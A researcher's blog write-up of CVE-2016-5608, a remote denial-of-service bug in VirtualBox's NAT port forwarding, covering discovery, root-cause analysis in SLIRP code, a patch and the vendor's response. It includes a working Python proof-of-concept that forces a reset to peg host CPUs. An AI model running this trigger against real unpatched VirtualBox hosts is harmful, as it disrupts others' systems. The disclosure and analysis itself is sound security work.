Last year I discovered a remote Denial-of-Service flaw in VirtualBox, versions prior to 5.1.18 (5.0.28 on the 5.0 branch and at least in 4.3.36). In the spirit of responsible disclosure, one year and many VirtualBox versions later, I present you a small write-up of CVE-2016-5608.

Oracle's CSO apparently has some pretty strong opinions regarding security research on their products, so this one goes out to you, Mary Ann. 😉

Networking in VirtualBox

VirtualBox allows users to forward single TCP/UDP ports from the host to any network interface inside the virtual machine. For most purposes, this is more convenient than bridging entire interfaces or routing across host-only interfaces.

The listen port on the host is bound by the VirtualBox process using the host's socket API. This of course means that VirtualBox needs to re-wrap received data with the respective transport protocol so it can be sent to the process listening on the guest IP and port. A rather simple task for stateless UDP datagrams, but TCP is where it gets messy.

Hitting the bug by accident

I was playing around with Vagrant. My original goal was to confine Plex Media Server (shady looking, semi-closed-source software) inside a virtual machine so I could run multiple instances concurrently. For authentication and proper SSL support, I additionally set up nginx as a reverse proxy.

Everything was working well so far, with only one minor annoyance: sometimes, after having a Plex video paused for a few minutes, resuming the video would not work. "An error occurred". I'd have to restart the playback, Plex would pick up at the time where I previously left off, and all was well.

Now this is where it gets interesting: after a few days, I noticed all CPU host cores were saturated at all times while there was no activity inside the virtual machines at all.

A quick trace on the VBoxHeadless process yielded a never-ending stream of calls

to recvfrom(), ioctl() and shutdown() on a disconnected socket:

$ sudo dtruss -p 59239

[...]

recvfrom(0x1A, 0x7FA82D98AE00, 0x100A4) = 0 0

ioctl(0x1A, 0x4004667F, 0x70000E743D28) = 0 0

shutdown(0x1A, 0x0, 0x0) = -1 Err#57

recvfrom(0x19, 0x7FA82D97AC00, 0x100A4) = 0 0

ioctl(0x19, 0x4004667F, 0x70000E743D28) = 0 0

shutdown(0x19, 0x0, 0x0) = -1 Err#57

^C

$ grep '^#define.*57' /usr/include/sys/errno.h

#define ENOTCONN 57 /* Socket is not connected */

$

(Note: the above output is from dtruss, OS X's equivalent to Linux strace)

Now the correlation between high CPU usage and the weird disconnects dawned on me; a quick tcpdump while triggering the Plex annoyance confirmed that the rogue processes were indeed related to networking activity.



The above connection is between nginx (source port 37313) and VirtualBox (listening on port 4201). The green frames are chunks of the HTTP response body from inside the virtual machine, destined for the nginx reverse proxy. Notice how in the second frame, nginx acknowledges the previous chunk and then, in the third frame, gracefully signals a connection shutdown by sending a FIN+ACK message.

However, for reasons unknown, VirtualBox continues sending chunks of the HTTP body despite having already received a FIN. nginx reacts by dropping the connection, sending a last RST (connection reset).

I honestly have no idea why VirtualBox keeps on sending data after the FIN. I think this is a separate bug in VirtualBox (or rather SLIRP, a framework involved in userland TCP networking in VirtualBox). But that's a problem for another day. 🙃

Reproducing the issue

Due to VirtualBox's eagerness to send us TCP segments which we didn't request, I suspected that the bug might only be triggered when some output buffer somewhere is filled to some extent.

So to develop our proof-of-concept, we set up a TCP port forwarding (as described above) and, as soon as somebody connects to it, pump out as much data as we can:

$ dd if=/dev/urandom of=./hugeassfile bs=102400 count=10240

$ while true; do nc -l -p 1234 < ./hugeassfile; done

I first thought about using scapy, a really powerful packet manipulation framework for Python. It would definitively allow us to model every aspect (timing, flags, packet order, ...) on our captured connection. But looking at examples for the TCP three-way-handshake alone, I decided to start with something more simple: the good ol' socket API. After all, that's what nginx seems to be doing.

A few lines of Python are sufficient to connect to a port, read a

few packets and then abort the connection. Both socket.close() and

socket.shutdown() don't have a documented flag to force-close

the connection using a RST packet. However, there's a neat

trick using the

SO_LINGER socket option with a linger timeout of zero:

#!/usr/bin/python

# Causes 100% CPU usage by the network thread when pointed to a vbox

# NATed port (lasts for at least 10 seconds, indefinitely on some

# systems). valentin@unimplemented.org

#

# Tested on Linux 4.9.0-4 (debian stretch)

import socket

import struct

import sys

import time

# Minimum allowed TCP segment size depends on the host OS

min_seg_size = 128

if __name__ == "__main__":

if len(sys.argv) < 3:

print("Usage: trigger.py ip port")

sys.exit(1)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0)

s.connect((str(sys.argv[1]), int(sys.argv[2])))

s.setsockopt(socket.IPPROTO_TCP, socket.TCP_MAXSEG, min_seg_size)

s.recv(min_seg_size * 4)

s.shutdown(socket.SHUT_RDWR)

s.setsockopt(socket.SOL_SOCKET, socket.SO_LINGER, struct.pack('ii', 1, 0))

time.sleep(0.2)

s.close()

Et voilà!

Isolating the issue

Since we can now reproduce the issue in a clean environment, it's time to start digging into VirtualBox code. Conveniently, Debian offers packaged debug symbols for VirtualBox.

After attaching gdb to the virtual machine's process, we need to select

the thread handling the NatDrv driver (info threads followed by

thread <threadid>). We can now try to catch the shutdown syscall

with the gdb command catch syscall shutdown. This lands us in

src/VBox/Devices/Network/slirp/socket.c: sofcantrcvmore(), which is

called from soread() in the same file.

Consider the following snippet from soread() which effectively executes the

failing sofcantrcvmore() (i.e. our shutdown()):

fUninitiolizedTemplate = RT_BOOL(( sototcpcb(so)

&& ( sototcpcb(so)->t_template.ti_src.s_addr == INADDR_ANY

|| sototcpcb(so)->t_template.ti_dst.s_addr == INADDR_ANY)));

/* nn == 0 means peer has performed an orderly shutdown */

Log2(("%s: disconnected, nn = %d, errno = %d (%s)\n",

RT_GCC_EXTENSION __PRETTY_FUNCTION__, nn, errno, strerror(errno)));

sofcantrcvmore(so);

if (!fUninitiolizedTemplate)

tcp_sockclosed(pData, sototcpcb(so));

else

tcp_drop(pData, sototcpcb(so), errno);

Apparently after our call to sofcantrcvmore(), tcp_sockclosed() is

called which either doesn't change socket's state at all, or changes it

and it gets changed back later somewhere else. In any case, tcp_close()

doesn't get called, which leaves the connection hanging around in the

same semi-closed state that it was left by our PoC's RST packet.

As a quick workaround, I simply unset errno before the call to

sofcantrcvmore() and change the conditional to execute tcp_drop()

if errno changes during sofcantrcvmore() (i.e. is set by shutdown()

to indicate ENOTCONN). This solved the problem for me; the connection

now gets dropped instantly when shutdown() fails, which sounds okay to

me in terms of semantics:

errno = 0;

sofcantrcvmore(so);

if (fUninitiolizedTemplate || errno != 0)

tcp_drop(pData, sototcpcb(so), errno);

else

tcp_sockclosed(pData, sototcpcb(so));

(Note that I also removed some of the double-negative logic, which results in switched if-else-cases.)

Vendor response

Oracle has patched the issue in their Critical Patch Update in on October 18th, 2016, following my initial report on August 30th, 2016.

As expected, my quick-fix was incomplete. When compiled

with debugging flags (which isn't the case usually though),

sofcantrcvmore() might call a logging function which might clobber

errno again. The correct solution would be to return shutdown()'s

errno instead and check it in the caller. The entire diff can be found

here;

sadly, Oracle does not provide SVN access, thus the manual diff.

The bug was assigned CVE-2016-5608, with the following description:

Easily exploitable vulnerability allows low privileged attacker with logon to the infrastructure where Oracle VM VirtualBox executes to compromise Oracle VM VirtualBox. Successful attacks of this vulnerability can result in unauthorized ability to cause a hang or frequently repeatable crash (complete DOS) of Oracle VM VirtualBox.

I'm mostly okay with this, however I don't agree with the limited scope implied by "attacker with logon to the infrastructure". While it's true that some application-level firewalls will protect you from this attack, they are by no means a widely employed measure to limit logons to the infrastructure -- at least not in a non-enterprise context.

VirtualBox, for example, is the standard virtualization backend provider for Vagrant, a popular management layer for virtual machines, designed for development but also used in production. Until the introduction of bhyve, VirtualBox was also the only viable solution to hardware-assisted virtualization on FreeBSD.